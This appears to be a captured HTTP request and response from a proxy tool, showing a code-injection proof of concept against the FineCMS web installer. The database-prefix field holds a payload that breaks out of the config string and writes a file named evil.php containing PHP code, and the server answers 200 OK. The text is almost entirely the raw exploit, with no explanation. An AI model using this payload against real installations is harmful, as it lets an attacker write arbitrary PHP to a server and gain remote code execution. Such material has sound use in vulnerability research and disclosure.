 Pretty Raw \n Actions
1 POST /index.php?c=install&m=index&step=3 HTTP/1.1
2 Host: www.finecms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 198
0 Origin: http://www.finecms.com
1 Connection: close
2 Referer: http://www.finecms.com/index.php?c=install&m=index&step=3
3 Cookie: 8b0cba072045805256806b2b24239ded_ci_session=eu1inep6udhqijpf14lqi9kkqauhf9q5;
member_uid=1; member_cookie=1faf93a7e8b5f5f7bc48
4
5 data%5Bdbhost%5D=127.0.0.1&data%5Bdbuser%5D=root&data%5Bdbpw%5D=123456&data%5Bdbname%5D=
finecms1&data%5Bdbprefix%5D=
fn_'.die(fwrite(fopen('evil.php',+'w'),+'<?php+phpinfo();?>')),//&data%5Bdemo%5D=1
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Feb 2022 12:16:48 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 3
8
9